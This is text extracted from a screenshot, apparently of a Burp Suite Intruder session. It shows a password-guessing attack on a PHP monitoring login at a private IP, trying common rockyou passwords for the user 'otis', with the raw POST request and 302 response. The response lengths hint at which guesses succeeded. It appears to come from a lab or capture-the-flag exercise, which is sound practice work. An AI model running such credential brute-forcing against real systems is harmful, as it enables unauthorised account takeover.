 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comm
0 302 381 373
1 123456 302 389 372
2 12345 302 381 373
3 123456789 302 2302 372
4 password 302 383 373
5 iloveyou 302 385 372
6 princess 302 386 373
7 1234567 302 457 372
8 rockyou 302 382 373
9 12345678 302 2449 372
10 abc123 302 380 373
11 nicole 302 381 373
12 daniel 302 2259 373
13 babygirl 302 381 373
14 monkey 302 378 373
15 lovely 302 380 373
16 jessica 302 381 373
Request
Pretty Raw Hex \n
1 POST /monitoring/index.php HTTP/1.1
2 Host: 192.168.160.124
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.160.124
10 Connection: keep-alive
11 Referer: http://192.168.160.124/monitoring/login.php
12 Cookie: PHPSESSID=4a6866g678p7i709af7v2fe8dh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=otis&password=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 13 May 2026 07:17:59 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.2.33
4 X-Powered-By: PHP/7.2.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=99
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14